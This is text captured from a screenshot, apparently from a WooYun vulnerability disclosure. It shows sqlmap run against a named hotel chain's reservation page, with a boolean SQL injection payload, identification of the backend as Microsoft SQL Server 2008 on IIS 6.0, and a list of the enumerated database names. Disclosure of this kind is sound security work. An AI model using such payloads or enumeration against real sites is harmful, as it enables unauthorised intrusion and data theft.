 管理员: sqlmap.py - 快捷方式 - sqlmap.py  -u "http://www.bestay.com.cn/Web/Reservation/Sel...
e=2014-03-02&outtime=2014-03-03&storename=百时快捷天津王顶堤地铁站店&htlcd=8106'
) AND 263=263 AND ('apAy'='apAy
---
[20:14:06] [INFO] testing MySQL
[20:14:07] [WARNING] the back-end DBMS is not MySQL
[20:14:07] [INFO] testing Oracle
[20:14:07] [WARNING] the back-end DBMS is not Oracle
[20:14:07] [INFO] testing PostgreSQL
[20:14:08] [WARNING] the back-end DBMS is not PostgreSQL
[20:14:08] [INFO] testing Microsoft SQL Server
[20:14:08] [INFO] confirming Microsoft SQL Server
[20:14:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:14:10] [INFO] fetching database names
[20:14:10] [INFO] fetching number of databases
[20:14:10] [INFO] retrieved: 8
[20:14:15] [INFO] retrieved: CenterDB
[20:15:08] [INFO] retrieved: CenterDB_History
[20:16:44] [INFO] retrieved: distribution
[20:18:14] [INFO] retrieved: ERM
[20:18:42] [INFO] retrieved: master
[20:19:14] [INFO] retrieved:
www.wooyun.org